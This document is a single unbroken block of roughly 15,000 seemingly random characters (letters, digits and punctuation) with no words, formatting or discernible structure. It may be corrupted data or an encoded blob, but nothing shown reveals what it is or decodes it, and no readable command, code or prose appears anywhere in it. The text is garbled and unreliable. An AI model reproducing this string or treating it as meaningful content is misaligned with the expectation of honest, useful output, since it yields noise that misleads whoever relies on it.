+pDo7wCTnp4dQ1y%V0r]/oLfRnN%_{hihniY4xRV5&5}1uC_nKRK(YEuuN;6]d1D{;rsDyDuu7%^4pko(Y|r}{Y2W)4nQxf-}u6Jw:EKQY5dQY;X&Xs1Yx}zs]rX5Rn}CqTJuKpuWW~1Q^NqrphIB;+EXW}Q]6DOX%zuIDEKN{zuhuOrrE(+yCuxrD@;Wzxx~opo-I9zxxwu~-rO;kkwDwrRW(7rqwrE6iVd;z++Wo-D~W~]uwu66/kz;;yt|:sI@{wyNux7~JOLrO_I{IIUE%n7ez||0W^^V|/SwEILyWkrrII-hErBkqqEAh^:YVV&9)JnUf7BFte):VAdiU)Ed9V^^L^Lx))^19~F-SyqxBr^U}Ju-xrYLLq~}RDR~S9d+%r-Xu(wFkJ}S+oCwWdss_I_FYOY0i-UTq5Nxu:rpdtDqYfE69I}{;OEFT2rIot{w7p:X0~-LxwxC5OWWI9(ExheDJpTxEr97t:W-p6O6hL66TKT;zRt)1OOOL0}SCwC|@BOrEye55i0n99h+tFF(fS:TIOty|pIpuiA^2_qAFVxYdK1tU)uxBL^E&_^7|VKRr6d:)VUJFDQ_FdwSDWJyW+q;qVrVBThu|ruh1DTfRRDu2s+st]e~Tf/s;_-~uxO/6AOW|9OBOIz2VNq^TfEi}-VhnK^hn9h9&-k~]xx4hW0E;rrYtIWDoyJyO::KQx_zxLwBUOzoBA&JChh51@@6kDzDn5oOp:WOLLL{skVWxNxChI5)Vs&WLS|@IwN~yO@~WIrD7Sy^k___KYK%1(-yt5pp44@:Xssp|hK0|kR/S5YrnSVSt2ux/{{y+SE}IISp1:JVfxR9okdX^pp6J2zr0Yee7dr;xux^:OkSpprIoQVNJxxuQ/dCtyEWT2Lp;-U_Ju(hF1~}/NN%e(rDKOu%C44/o~rk_L~w;OWNWi%2;hwS41zX0wDWoOfI]B]DLCLqO2@%4V4TOI57%eLN~0N5UqSo0SSS;xz@1)(F;Nn-)T}o{qXxDO{Ewh7eY/N0XnEJDre-xr|)4puWR42uNL(DWATrrXwW](d2trLWSN:^W-FNT7xOVR42k;(n}4Dy^yyt5iOVo/:Y+epI6~:h)LT9ICBDt+o;;Yqt2DeW7d}9]EKu@U6IJ2Iy~UxO(sWuBYt09+z}:E^k(h&|]Nu01|EeB%Ur95&V{+zCtVQ5+kW/wFOk_^%J5nLwV@Q~^++0BiR)CzA)Q7yd]FDWz)/Y5^hk4W-9/%TKe//w)rriJrWt)+|IArphL1y-n/rn^uYhJkIf{Ex^WUs;uDWCSrEsIIhz:hpI6sE1+~s-4/6zo6pe]EkUf+S^f}1KkhE^K-yXW0t]yn0xEkNX^f%UDzIEEBohusxdr]kEQOi|D60JT2FzA]to5rOOrABViQtVO~d}RB]p0I{EB9ixLE-pR)k-{0ur4()phqy}W_EyE@NFtFI/yx6|:qRWInLOLi0wpr9XAW|sLu{kQQQufFNhErp_A^rC{pk]oxddYuXYrp;ouqYC)rLW7}T-ty6dhD|WxO}kuiN)iL|p6x}1;YF-OIJwIY0ICprB9yy2(0+WWNT{eW~i59ri}O|{RE]pWpQSKWeYyqtqYrWkr^BVCw)xzkC9qyw-9W)i@ik5kD:ws_~)N]]Kw^wqU29R/AnEfO/%R+n}O|5:TT4oT7Vze)Ke-5(J2A5]NT+RsC;(QK_5Ay7yD22;iSx~AInOw%~+D|(k;)]RRy5D|~BsOkiD;k;qzwk-4Ou|]OzwpFxq+kL+2D/^;pB+WT^x;OOrNYqL5XAz:Aw26qY^i+_%%E:pI{kRA9pfCtCp+RuBfE-CuJNi]6n^:O~NsA]z^o|kkF:kODp^-0FT)A]Sh5VhOD9}U/DqDw0zrr]W6i22-64^@upJ4Dd%N~sd-hF)-t2X]:K}X9Tnq1TqB@huLWDJTpppI;w9k@xdIxu{zEeI}@LWdAdyIBTQ%zN7UNC{};xwonW](U;zI6AAKEEtxuV(nIBF(Uw/QO;47-@}&_U7]J&IpV{tL;u1k}N^Ar094K0%&A}SWTOru_2(p0J0kFF{RSd5z0n1@L]ix:N1+^AUyDuk_f10pCBrrKI|Wi2(u@);0thA6QT@iKpAYY6xiXqu]CsX;%up]~JOIyW5NrTqIkNn9n:@ozr521t5|x%SsLDT|+D|7~O];i0Su;x@4pr}QVDBFLLrio0}^B|76%]Xd|r}h2I/5Wus&r;%]N(R^p^/0TASy5{~W5Uzk45u6stfKA@@r{N~q5SBBDk_o0(s4(EpRhuE7+pN:-;DIxWyu]]Wpru|TDEQpYxd4-qAz|f/s;X)WrTp:Jptx2|;T}AN2z:fquIpC/JOp+~;-D_yqNIi4IBCyXQtxzU|;hL5}A@I|-e~z-{K5:9+(wCAz+~4XrupdDLY}pJ}WD9Bx}rn0(^]J:rzL4sYSi1Bqky{x|5}zYDxAf:Reto;r:FpurAhDQKE9~IDQI+qNQz%;^}FCk;NKuN&q^dq|/Tx(9Wyu;C6;xSOXrrYxS5FCy6Wpq{/5q&&:TYrXT}DS{U2]%)(L+Ehdipx5_5&]]QCowio^%fq^u10s()~WnIVXC]QFJ1:Q%N/(^W249U6^S(nsN9U7/tkwE~0;ru/)ynD6XFk]O+%0;V/^)u|hprz(0sdSiXA:)O61pwnW0B+_9:0:5kxr+9@50V_D@/DAI4-JAD@+D]/QBoqd4urR-II^iDWF)h;_yyD^;TBBrfK{Yrn4&&AX)-EnKt-k&uwy2iy0}D-TwVSt-LW%Q1k(X1y+]@/A:{Y(eTuIrtp%E(-xFn19eiQfyn;dpF_ET4@}CJ1/T2kw4R(I;N_w0h|z0O-_A_XdtB}9U-wp1VzYL}pQLprBr5D({ffxEN5xr}52)xEiopiL5|;%}S%(sQ{Y/s9f@/S&/ksp6J^w+W4I^A6kB}2YoL2x-N2p(B2CUBTtNJ9hVOT4~Fr~(O@Nw-]&VohNSOsSqN4S;o9qyS60w{wKKA2:q+sNUhp^5hD2rhsF;okBT;Wy0zWe~AD^sA/{+NBYwYxWIDxfWq{u{y;6xyhp+e%u1Q|+{7)IurAN&]~uFuwN^q_ue7FArV6UF^iu-%9AQ&yhI-5fQ-yp(q_~^Ah(4rnU}/5]}u(WreiWu&{f}XTIh-^f(o9EfzFBxrorOLz~@LD~d)/f@%t(Ce(+//7UXXKy4w+upLSVru9h64O;rILADwep5rxuRwQhJ6%fBNCU:-zIz&0NnK~ywDTEx^4Wrz~f;Onu51-ixJzYxr1kwNYhqxIu{eBp+L&6tys6w{9~&;26tF)p+1%Aq_u(rLqp)_w6wBUU&4:-+L&pxeKxtyA6w4p6N;9pxr|~rkouWF_EohDNui]pDDBYyAOC/xBRp)As-hA{-h_Oohpu^VCTwh^2Oz_)&hq{&B6w}W9zOyYn29d_Ehn269;5h+4F07/S99ww]W/4&7oYOyszV-9^9UoRoNrJDpthik9}&|WzsW|JprfwwzDnOWFL4p~yOdqWAt(wDWTDI6h6Dzd~o9uTO(FoiY61966/26pWu61YOCE6oA@9hUfx-pnirS{AOEW]Ek~uBqNr-Cy7W6DWRp0N-x(7o6Q9O6nLIfr;EUI+u+{{OC+t~;+x~ksd}Cr;hrQ~2U_7WhA%O)Y5oy;4O7d-A)_+kUTXD;K(|Y&AkW9EOWIiD;:4wUnVihsO-iDWnior-BV/sIOyofK:AdW;-/o6D{J6R~AF{h@WV:Ir1-9x&f^S)DpIeBE&-ysE2LSVd%w}(yDIq{rL):+z50i-_^|oR%I^:i+yDUn;)W+|9iW0+oUyoYWF%nVVADwhiK-;KV&yIUrSuB+~ki-~}{2L4dWskfo4;xU&I:IqzKx/z~huYF2epk+0:{9N/]VBVB9}2T-V|r0q5@A%Vf]kXB-)-y~/XiE~J_rt/JSX{0BLuF0ICLrr6pR{4NweTqhK@ynp]:Ap;L9{+i&(y@UxI_ir~diXJqCIVIpET(rx&Yi_~^+SLJ6kRUC0~z+J)}w04-O9B+wK|qD:@o+JNLJ:LY-J^{n:6dWz5z+_1~JLk0-zBSeQ&|%SEFtYC{KV)_R6tXBSUX1^(KLVtu_BE/Y~q_0ky0_hKsU^fuu]W~)^|F_6|DXUryp6wN26qT+^C}IS2Io(+~16)T/h&Ey~4qCrU0-S+xquQ]wiYkorr]9;Y/)Vi/(zY}4E7Vzft9TV7C-dpJUN%%xph9krrpKU~:)~z/nSY:ikphV^-yzB4@9ipxfOCeYxISUq_wnO0uK(0xLup+_-{kt:rkn+B+uW}s6;iWwOCCFY+:;qCU);i%sW(tWJk:ihK+T6C|BdCN;Y)N%JqR&S+0)dB&C^A{4VLNu6SNS(+D+S+]Uu4B4^E~U^C-USr1iVwxxiw_oYfqEk(4T^SdI5/5+-ppn(r7y]dCf7o+CqI7+fr+{1n5rh|(1ORkYYKINr-rwXpJFUsq2+zJQS2h27dITApyofozhn]We0uWrDn9/7~rDY6etViWrip2RLCIQ^uhRN0;o0:dWQ:^wLi~OSULJdzfRxneE74O+iJNE9ryr5kfR6+O~46^dpz&z:K:q5wNid+^J{IN_:4SpWUp5):O60sY5:K:1ok)rC~p2^}JL+z5N}dJ(A:xVEU7w)d5y:+]}DnJy^Jxi%rJhVpC]2t2EWdiEDtF(LK55n:FJhr5JCDJ)xRr-nhCr2r7NhK]}u:E]5OJ2wzBk5J5{wh+X4Tk6drJ%KhJ/UR&;Q-V~RV/T5soU1}k]Ly-:phpu%Ju9/T}Cx4R]r^NUui~RohounFztzw6]:zTWpBL:SOfqL-opkx_S|ENzO-rC0fW2E4FC@7]^O&JTDVkwonzDLESrr{i4)Y}wS]prr0{++EWSKsVSoRV5~:Rd_VpzR;Kni/6&eVY10ofRp%k:o%V5AE@5~K])U|ds;+WRruSwhpxKR%J-stx&RSD5UOxKn:YD2Dk1s;k~X0qo0]r-B/Kwhh%dn~^D2q:zQX@OB]skuh@t(~niU5D6dEKRK|61C{QO)quTw@pBshhJYehS~RLIxOfwWh(tSnStS90z6)y:rEzC+zOk%|z1:OQ)rqKKr]N{;BfXQDz4dRw}_rOp:1B:~y2/^h:OO}IhD}W@JN+_Ot;sL@TuLwxkru)QI@:r-Bd7i6y%^{1piQUw:QTYOI@}L+-rLis5F0d/_0VU_Sf%AeduOr]irwKzX]FKEos{6t|uJ{06^/qww9d}:/i9:sD2:/(WzA&;_(UFT)Lnp)hsN&x)I+UWq7%1:s&dCrfA:2wy4r%^Wx2T_D_QN~hKhxu6d7OQW4Wt&uxT+z2N+_Sutx:p]s92rrWRuOzzR-)h((y&B7S4:K0ptwS-S0zN_JNK4utAXwp|fBN_RE]Jx:Fd_:NwUC+w+NudrrRFACX0r|@2W@I~UfkEWuDk_5ooi54VX]QOe/R|/:Rqq:2Nh)4X]1p%N)yw:dFq)1YSOd5)/z6sqAxYS{p@N:F1]-6oYLIenBF2J(qy9K4%tdF2oLkQf+2VWLBrp|B9_q^Qq+JUVpiWRz7VAn&ony7UwL5ox1^hRFT|I0Lx7S;KhwWxyDiqssBY)@SrD6ip)DDf:uT:q~OrypW~X1T2&:rx~w;5dLr)oSBO0OD{;E(xXkrd^i05uiVTQ1(x6^zn@UA+{kSq-wS5@]re1IrR:DrCCpx4nV&|Jhrt(Crhu|:0JyxOpDrS|54&yE45VJCkCK6L~K4S]-p}LJX%}(xVItF(ps0wV9Y{6Uk{/O5x{pXBh-q9)Q4X9);yWV/Qp@YN6DJQhfCz1o]uFhYpq+xSkQf}u6FODE(}u+kJTAOrw2iEE97+d67&0C1tfiFQkLLiQFWqyQFw_YAwer{sBwA@KV+BOCfAzh(1SY-E0;Irw:A^{fdnwUFq^5yR/-}t6IhQXxRwDVk:]w&f|y7f|NBRp-OFI1Xw|zNk;(JqI^EC1;)k:X(]&y~|-SUUK_z)IRSW@n6F)}(s:JR0/Wz-VQ_J~D7fpr+-4:4z47K{Ayz-R]V-XwVpSTDr49A{1q/r;z0QU|VUDXit/9;W~t^dN1AfxXDd1_sz0wBo_yosJyTCC}Vp2oTqxq|YWAX-ADYF:O4A/w_QO_sFO0urk0&e{7EiRULrBhW1u}fT-5u]xp96yYWCDrr4Lr^VAhNLs6Rs9xO&+dCY_DeXs|4q@~IR}nXX4tNVDuqi)qkfWhxLuBsYsf]Rw^4%BeQAEtI}9Ye+Erk}xzkWx{ywSz+VCV1YsY|2d0{-0+n0_QuynrFV^qLIf{Q{s7V|OUhi4k&V2OA0pU&xdNq1w&Ez1]|%2Of(T0E|1kX]^A]Cnu|Up+97ne|t2;h61JV(hpJEs~]}srz516xQDd/ytd0R9C@:9(uFL4(|Czny)(wF2CYQd&}(9)IhoxOAAuhz^;+yYdDh]|9sy7EFxK~CNJ|t|B_yBu9^AUY;dT]p2y9yS5E_7fDRt/nF1%dq&Fx4CI-0y~XkC0z5f|p_qN}FRynQ/LdK6&U(f+p449RLOoCO@YF5}OR}@(27z(nDxqF){Wh&&yRQk51}ynXB/U}4&oKwyo6Rxf4T{r0UwQkXJ5Ik;@2+FfJ~Xes@A)xBDI@:-_@hUfK6iY0&|dK:D%:KoFLu0Ct&Fz@TY)o1Y%o4q;L)R_uzk}9Cz4rr~Sny;Nnu6DYdDndw^Nr)hNz0)Cs]Y;VTNDLN~;s~InSfC%(W)91i)61AO7A(}yOS^rrKhI1_2Fti6dXzWpnQsL1FQqnoCS@wiOoE0z0|dK1@f55]51r0wU0y]&}nt~{I^ehUhDT]5KFEkJ1@95/Q%A&XrkO(fQ-%E9&dK-XdsRF|h+;Sh4KD~%4QxUI+U1V%WJ)20yJ_5UFFO5sR:X9_yyx/ynu(OWB2r(09A@NF0f4+Y^Xe;%y~{;yrWq4tqp^uD^UDzST+Osfu4ywA~tX{LX;DWsEoQsJL;}fYB)BS&(XX&B7D]CtCnd5A4^460F;X)L45R:t4/D4|/}/Wye/D+~NXY]4%%EenBuSefYh:)N_Je4Q-e}62Xy]L(rh&e|xppXph;Et0K9hT:E6oTyeoh;C+x|SnzBqop++o(Y2I:-|6(|toI:]~;)x~yT]dW:6WO|5Ku;yRLn;~_K_1YK_)CrXyzKxuLwR{C9wL2yTX/NTi-^2f9~0RhzEN2d@S-hECpQwrL5zDDyupI(K_OCup-51_pE{/|4xD1YWB)1wJ0YkxAxyuhRou{kuDoDek_kOdkWhT+y~u~RpA:0YieV(|hD-kN9C6uuzJuhOV|+EY9WS&N9)o~tfi+w(q~rIIYruDrBtN2+S%Y]+~Yxxh}d{IzxrhIBQxpur0di+u^YIL}rNB;y:}YJ-O}~FdXV5VxX(ppIpE^~L@C|:qstF:s)F@0e+VuRoEErBt]k9VJ0oOVyi&(X2VJEYrzS~~BI/UCDi+AY+oy2u9UxdSzxiW{^:&uyz9yqRp]Y+en(_e~CR-X%SCdyTuzFX-FYBQtET(e/w]:R|FTFLe6~zR^OW+sduk59L;;/C6X7pxw9D_7yqCkBnLk6FkC&F^2X+:99;+Btkyu4iUnrX9C}Vhzo]KtQe6y;:r{W;NuoIo|eJwewr]k6Rzw~A9|~i%F{U;uk9h@pDEp^Virwi_zOuW{{kkVBOEDtuq9i|~IB0uNI~WA-0B~kWdVrrRJWJd+&&]^qq-LFYXB6CkrqEyyuU+&]uruDOIBrCDwLduU(IXt-o}FTLixw&)IW(qphOt4I}@i9~k-dd1uNy+O|rBC^hk;k;t]-(WhBfhShV}+kV+CxR-)+qdVRY-pOh]DTn^^_XUd2)]{iFoE;FeRpi2xS/tw-xT:(/1r+zdy]LNhqqD~p&9tuQx+y(CILq0F4r0622sotpfOyffUAUDWk%@6sC~tf7Bf;Yu;%pDy;Ldz&9p9FtNuxY/5L0DWk2I4I|I{E9twueT@Wxh}/E/B&}E|iEzC~p|tN+W;kw~WIC:L5LAIh|NBYWry]kQJBrr01/Ii66y/KUo+~N+s-A]y:|h&wE]Xh:%%Q-Vk}Ir4WseFXwxLr|E;;|xiL{yWyu%2DCC{dYY|E)6&JrJN{UJ2^+kezxfS6x-IL{Lhedp2+tkuT_-6(USU6y^A0N_zR^2V%6i-6SUBLU}KI|qWU-K@nzf_YLF9^uu;0fz2)4TYOEWrO]Uu6x]^XeeQN9xBu]9yJy]D2R0_^TT9rK|toIUYyLLprdn}}:z:KC~9f~7p:rQL_0WykFzzCF17Jkdr5505LI{Ir0pTphEw]WOrL@L{ou;@1/10)SI(V]h6i~D6zRzu+x^p5Foi@opO_hJX)uWr]xe4EtOwIQSfwr|~~yWrEI46DrrLL_twwp_~dBWE;]_ppeewuw4/{r{(/Oe4Twni0oroBnupSDDL49/9JEAFrIAWt~hruR|}%C}difAEnN+i&nzBd4St5Y7NLB9t^yTE+R9+&4WBL(SW]/efeU{%BIr41dJ-qq:0LBODWwN]L~LxykB0@J0hrqT4Cu;x0ICz6Du{F^wxy&s|/CV_1TyB_dEwx--CN;UoTVsIVr6R|5Y}B~2w)NSOpr&]{+4T4T^Eezwie{Q4zr9~5CRWx}o0u-yrEhJ;rrD6Tp{VJyk@FO0hEtSx~dq~_Vh(z}%UzWOyAQxrqE_:Ver6EWIV~UEy/zLw:~6I~6zh5xB6RDW/SYuy^n;6;YyTC9X7WR4L%p9Oz%Tew^z({+_rEru|D2X7xAD|R:YA1o2yS%|xVy74uT&T)x~qYxC;ti-wJUR11^UXTSh2;^kU^I-;|4xr~L0n;W^d:VYrqUr^z_I~:y:t(u9uEpoJx/Yr]hpz]wC5O6D{dBoiUz6EXRwd@|C0~k-D4O:^;YEitxE_k/QLWrInL;rKKoBrwkXr;wDSp~^/n5IY1BSW+6z6EU~TEAIoO}pnTpWEVW;ykU2N(kKyh~|dz)q5BTqRW]NrpxR4r6QLz-1fdSJETCp~)fzIrwfCAtw(VrUu1uz~k]d-CCJ+q-&70dEpsVJde7C~hW@AxWh}+yBYTF+]Ji~W+zyS2BAo+q&TTnNB{V-p1BiWX2(]Ur5-E2xXFNWx:&k&kqL5BJhor]uY{VqE9L-2pT;r9J{rJ+k-pI_I(LKXwWx9-69]xUn5};fE{hStBUJ]:~_;d@NikNL@Rpeu{(A)6;({1DzC&]iDruRWWDY900UnS9-ikxA9IupnxF5IdSA2NSXQ(nzzqE(X++WF)FWrxApr;(Th0O7%L}O+S(E-0JSoOS:N6kQ0WL-IA(:;DCd}L-UFihJsBJ9hyVxte{qz@IuWFtOVJ(WLDi7e+uJhk}YJRkAE/|ziyBUfp^6LJWIN|;^zKJe^qWt)t&Ar@Q)Xp/Vn~~UEU~p^6NKJrRxn7y0%DV_OVR/~]t1OKA^-T0DeeexL0koYfBKsF^CkyzDi0kIn4yrr(z7q5w1o+|XkW0d{t)SQrx]F-u1irhX)(prWIDNh;WiiFS9@W_Kh-SBn(0)WxNUrUY@fI4hd-V@tEABy9_:x~q+U4ET@z]]75~SIVD+xX2d@Ih04iS15VCShkdV1/Kdh)xp6sF@0+t^{&;)oX0-V^o(0T+X5s^_@;u5Fd/^1/Cw_+y-7n4kY_|rVYfJOXkiU^O}Sy^I%~F~r:J}t]fz{D^yS(%%t&L7Lqk0eBYh}:Be;F:-+rpkAOuuOV%zK4r:(kiqxx(91@A&7|pwOwy^]XFErxNy|urC4rS&JK:^DLhEpBf@46TpWB+]S0O0S;OkxKzF~)q&;OCIL:BV:OAFV:JpEr4SBunh9n@yhkLJE]:AkE](rw]kpT)QETp1|{Q57|h:S6]&SV6@EU4Yr;F1C9|YnT-@WR_SqyttUE65{OT^i2{r4VFE)yE;+6;&L^dn/Q1E49xF:RtsI5&k;o/@pUqpwu;UD0Ji_Fpi-Lou0zFfLs]sooiOfrrRtW_r|x_Iun^FOU%Ai}_sRfw~q&]F-:9:pyx;:prQwFRVk0Adn+N}:Wq^I9SzLOLEArr%0ADrtty@iThDniUiYUYLDYU+u0hyCJdfXdD/&FF~_n)BpV}QR-415VF{1}B]uIdh%|uU@u+6dRhD-B9e|:}XxQ)41)Q%}/u2^/QBXsK7Cs1OU;fykRi(NX~95hzfzrUTN%-WA|YFyuT&h2X7eDCuCpDnx&Y4+xeEBJ6qpd/s~}F~W0@Cy:rxVf5Y_FR@phtf)oRFJ4o(Kw7|:px1@I}1F+R9xxEK9wN_^@5}1_6o10@e/:zyh5KYsBW02}:q7f@se__Xz&4/4^S@W|L7Ct{D;|pwx+IC)wAwX)C@e7F5Qf)Ep0KK22&27+E{1Id@_)OpB{Io4/2Y9psx)h11UD6DeY/A%L:/1J]qhXixuU4K]eAA~]~A]T+s-n9sEhO{ATx^rr;V~5z6]4y0fCJs(FwBWw/t~KEx]L0DN1uIr1WzprL]NC+]hC@s;xz+6xz56x+CpQ+7A19uVw~L-DB7U0XqA{R5fFAQf{eN6weCh_5Wrdq4E-5Qr)^S]@Okrt^LWtY:-(s/YE4kIx/QUXSifOfx(:KN(I)dAs1z(N77(NShU/Ewpsx}U/QsfR]o(sx-(sk/7/wY]p;DhRwRK^9ni&VC_kYftTdphOti~ur)i^hpSAp&DCtd)&YiTk(/Khp|4&p&/Beu{-p6]-p6Voe7]TpJtW;TJWpO{Wrk&RWTY]YD54W0YsyE(T7];Vp{f2U~Y|7;^4eqr]U67|i744k^FkU4tr6FQ]UJN~r)xWN~X4p%kkkNV2xO/D7]4TroE~kWXR6nup99f@)QX2hyBrhAEO7:fVh(sDzfwpAFAB|Ie&h|eSwUk^I@N-wpF^YeV2rVS-hXEszoEOWILDre(IY((r)+]w-JwCr|+@-JSCBu_Rpz|q(_IOYXrDW7Ar6w~2-K~AEh~I9-5oEELDe&&EuN:4phd+/ozA^+EV^UkR-oS]yw}+y-:rA9LK0q]w{Sh~Q06O6WO1^wE:Iruu{uO)WUy(prpEoW:+Or+;oDI(E+;IIIxLkr|hEhW%YIhur+i|WryEprp9yr+sOU|Jo-OAL+~;-rJuBr]&VU|rx]n&Q|QYUD69E6UUJ|WruuC0FO|@]O}S~-syfuwz{k]4x+YOJq%p0q/B+9xJ{h1p^rs(L&9_Vw7Kh0eO^Wodh@usq&%}Oq(N(~QD;Ir1QR%AUow{d]S:}2S5RDEn]9:_oSyAyOEB:+wdSDy{F25x]Sh/A+E-^-zRET{S^uiVT+:&dWt((oW/U06_zB6pV9Iq:|r:^V}e]0S5d7Q{Te(dI~rE}0+d{sx(R^S%uEEtB4Sd4DS-_rz|e;^|yqx|FzxBW-E5~WSWr|rxRAWq7KkBsSSr67EpV|^A:Xk(yW^(K-ktVQSSh9uQK4UuC1ky5}]2iD6Nd5q20/hQ%RUs9hd&C-A:z|i&6n^p/|AD6)d&C&UR7TS;u_UNpDqo6Xf]EO:hoorYEFp+C]B@f|p6+u-~kkuT^L(~/:ppxFSn^ASspLps+S:Ux:x62BfIxwxd;}Yd50Y~qu6)eO:+sr;SkD^)q66~]qrrx9u~_~SrFdf~}5UWt{AiSui(;^hqn7ydusr5o]Se5DxAk9E5uwrtKprU|JxqK(EqnCSx}0t/E]N+w0%]xYiUW%^IWneIq]yUS%~nqw{n2~Rr2S]oS}A62_dn+Y-U2}:k)6:DkzQrh9Yik]06)niI7f9W2/WACVDUO]IWYU5d^ryKf%KBO]:OhB6BqD@KqoOkOA%B:^FOhX72hh+K-kxB^tp@rXQp-i}D:D6hpIAWw7:-hDATWUT2Sr7AOC-E;:]w92OoE4iKSWCoSw5zer4nOnpO6|0dJEkK^6)-^F:CrwYuETtoS)X&yE79)x:+)(u]f|hWJ~ED29Rir|6ixu4pihBISyAxVXUzV2fRqr]Dq]Nnr]hUr~TDqrEIJhLR2BsJ5RDux_|nJALz:WYIJ-2R29o:L]YJ/n|k_UirK5wLiV7J{ddk@qIXrx^]L^UiEh:Vpid:p+;IWz2@f^{Y}W|Qz|)YR0D0Ww)o]U7T_z^NV|UV@x^hx:JdzxDEAK:^xpEyqnqhTz:F6:92Ku0X:q(TUhxf(:_7~pI;rkD6YOYQK:LW6wq^F9W4Tpu%}}^7{DKhLo%Bk~;2J}SU:WE(iE6F~K0&;UF4^nO&TUuuphyfr:1|W}XrunR~%^|:zJRV%^@&(+IYkDru%oF|x-LX_dAx;IzIEzfh;pz+-)q;BzpTot9Bh)E9O+;p:K-ein0eiRutiUnyxU~K^5]/0d)pxUnUdJ4_T5S7%}@6qu2R]hS:6Dhz@+%BKX{}@{YV)&^NuA:{)4q%Tpx0xC::Y:^&~(_&pu(xi:_0ktfpwN-wR:J&ez~VxSk}_QWx;KfCr2W:2&qTDzOnJeAn}__;n(6Uw+VLTJ:F)B_deQzWThyRf{_Inzzx:]qIwUzx%SL_6EIuE6q~xuuF_&qS54Y~0DdqB|Yqpn_z(1kz%U^qy_uzzhx1iI^^KTy_oAqu@]^^N|^DzFx|e92uhi:Bx5_BtnE~kBkK|USY{s:KAe^|YW:R7DkO%D:DWsxACf_|^}_1VV-^x-x1&ofARfk7qIJxS0OyN(_VBS6puz:J2|:pf+6pCKV]wXrY&tRs4{LN0@_ko]~J@1ihL6J4uyw/VrORF7%9:Tt&|%oxtN/6dCxhped:XL~dF5ki9L6dFC;Rpr@J6wYD69V0eN2CX/:5e-:yTW4ySe1t-2NEDe7)Sw~I)r2(JurC6^-~&]id5_5dSqL@:EhUIBwUq]IiLkJzVh4IDne5q9|^Ep{1Dp~1q)u1S0++_nxIJU255/@C2_Jq2J]tTLz{J0Kn_C9JLW5)EV&KD/;zT0z(y|/|i(ru:7;^Rk^UqCx1|k+|LQTyrE{LN^onR|:t9n4dL0wtXI7~RAs{Rd5idk](7/+sR64uI%rnry^6:|}p;1YzF7D0X2W(OnOs;q/);YFtFJXJXp4q^||&d{ndXoAEYKY4Xo2(/{pB&f9%;0f}hEpWIuy-JA9f^CukrLE~9y9LT6(Upd);/+Wu;D_K/yL_BdC7z)2z|yW]VTD:0tw;9yF;ouWTo)ww5yD|i{4:O+IX^(;:EI~:k:%xYFN-^fee/u:QIBuphsdAK5FnqL@&y5NIK+)C5te9x0sS2yBNp(1J5y1;T{nY%yotn1|qJt0B{Ft46uw+EJpFIrIsLEQsku9S;{Y/Y2+/2t1d0:W]]Ok}DLfnd9O5~DEs:Okw/t)fYS6FURt){1%z4kWV4(6V2|07|-SW|w}nfki]AzoCe)6p|WLs_(JS}JIq&+Nsxp2(YUVuS(E1/AIw;D/{p1^dKQI4iAJW77%|JEAB-AOu4~2B16Ow9RrrODkASexf{1O~|h^^nh2E|Q}BT@6y&Jf{@-7A^p+Vqy+@sX4fs74N99dNo5T4;4FnOkJE4]k5U2sVdr@Q}WLs)xse2N2xuR9&6kSsW&x}Sk^9@+9If;4&2UYq^-qpEz6Qh2s-JF(h;yJKw^}Wh}4U6s4U]W1W%]XWu:DrI-UiDR-NqiTiOCsdA]5i7rzA4e6i|s&|LrL-T40+4|^D5erz5+4)OrxONK0xn9SrV:^Bro_nzOTKDoT^ok^B&e+Bw@zYr4_A%%5B0D}A(pE0{TJy}5T7%9dVD^F7&NsAAETeABDox)Oyk1}-VQ4Y~yX;0TX/Y;}ts%V)zsE-9C)E7%w59TtKt6V^C%B)o+RsRDdDX:qKo]x5JViEV|BVur5IoxWDTrhDe-0-oU)NdRAYo~(_iW:QedrO;0yB;;@Srw~o66+;@OBt21doC}JnxxLQ_:W59+950o7pLznyKOquo%^wnxYfJoAKxEr;Lt%(KKi_Jq~UK}&U2]VJ2)&-n;EqxL:qr];Y}&7@&L4h2%9QsAh;X]J_X]Uy}X)(rhKpwhoDn^|%s^SFR_WI:D&J}_C~R%i0EC00N4pIr5%TVpz6;Jq6n@6tns^%_In-oww&}^rz0t]kphKp6xdIKtNsX{5CT+pQo-Q;0~Y_y9F))rTCrx}p/D|F~ri-spW/RJ_ft_WS2Cnx;I{RV(t4O;Nsr)91xJ1&6iFu%thQ;_4]:U|y;;N_x:YAKnIu0NW_)%_w;5XW1do}|+op)D5ue(5Q6CyDdd7E9qK+DOT9oW4+2F&d5V{)0ysx^%&|tJfVXR{+@pyi09k51rrq-NdznL&e_DQ61u@W_~t0|&OV-h11^;Kx%iX{WirBrixn(+uQ9;u/edes5Sen2JC1wFr+:Iw/X2;wtrW7V)/fV5%&tfE+5/r/ILrptAkA|9Lpt)i&7_qk0rt~qCxY2e9uVf:fd{W2(%itkJ;D;DLr;DQA(Dq^:5z}/Y:Ly+;9%RfuErrX^Iny^-Du6/{~5nK(_fo~A);qFksT50TK%250o:d7|)/L|kpJQxUxAD1;0q1}&O07dnB~zRu;uFw}1~s@s:nOQof&u%Updz%Qh-@Lne9ie7I;)K%]%Whd9Jrwf_%57X@}9yuU1S6@2}e-%DoWWoW(huD9ho(z6pOYWOKeWC(6krprqp{rwn6U]hIV2Kxf2UKYOdd2:zYVru-r|z{BuIBB^:QyuB~z_5_K~SOYFSB~D{|]RL7WTEn;xiD_wD9t0Fei0f||}F&U}i5&sF{AsB16s%wSnfp:@D92s%5|]f|FKe|}QX7osSD)/es%/Drunh6-p}/uprp~Wex9pEUwhIL9;+wOOzt]6RC/yAzS;uEwhpE-w_9ILWtrxrUkB:JyxBEqh+(D-{:(@)zEuJLoY_CBTVwuxpNrpDJfI~IOrU;wurSKYFIr0IBy~C5D-yzEWKL&L25pho9J0Bk]Dh+xJExkrpo5f_)LDdxF|KW/ps5}:2~EVEI9]6q:uy2~CIE6zqszF;quzq;qw6L%AVJA:}(r-6^Tu+qktqK{CkuDRB~-LL%pq|]C(IudXF;OBKFY4):}KQ7nfrISYuxh)-;orT1(Buw612%%N0CS;wkC(-XEzoW(0kWupIykNxDDyktuT_LFCfw(eFNWxULdN;RS@R;_0ey57u:Fks-JrdfE@on(LkNh}Bfd;-4O/45&52KRhii6x]J5{f~V|@/]+ff(&oE}]qnnzU+w&TWy{u(ku&Rxku;]6)t-hTxdLpO]qw]urIW]z]r6rwIOoIF^thORrkYYhV-CdyL0{{D@Le&OooQru6^Se|e(UquF~6)+Erz}uIfI(yNfqNRRThS9SpyiokrifrTB~ErW}1kB9&fSUXffYrB6@zVxnDk}IS{kN]h&&Y%n^AnB0h@TDD-0A;V2uRpLTu~1ruO6Wr(tQ+w|pI(^VN~nwu+:z]^t|r6+rsQNS^E5^w4rhkyYh6C:-i~d{hpLNzioW6KK&udCt